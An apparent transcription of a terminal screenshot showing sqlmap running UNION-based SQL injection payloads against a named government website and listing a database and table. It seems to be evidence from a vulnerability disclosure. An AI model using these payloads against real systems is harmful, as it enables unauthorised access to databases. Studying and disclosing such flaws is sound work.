 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
1,IFNULL(CAST(table_name AS CHAR),0x20),0x7170767671) FROM INFORMATION_SCHEMA.TA
BLES WHERE table_schema IN (0x62786a77776562) LIMIT 16,1),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
[20:57:52] [PAYLOAD] -1795 UNION ALL SELECT NULL,NULL,CONCAT(0x71706b6271,IFNULL
(CAST(table_name AS CHAR),0x20),0x7170767671),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (
0x62786a77776562)--
[20:57:52] [DEBUG] performed 19 queries in 5.28 seconds
Database: bxjwweb
[1 table]
+----------+
| web_cate |
+----------+
[20:57:52] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 10 times
[20:57:52] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some
kind of protection is involved (e.g. WAF)
[20:57:52] [INFO] fetched data logged to text files under '/home/baibai/.sqlmap/
output/www.bxsjw.gov.cn'
[*] shutting down at 20:57:52
baibai@baibai:~$
www.wooyun.org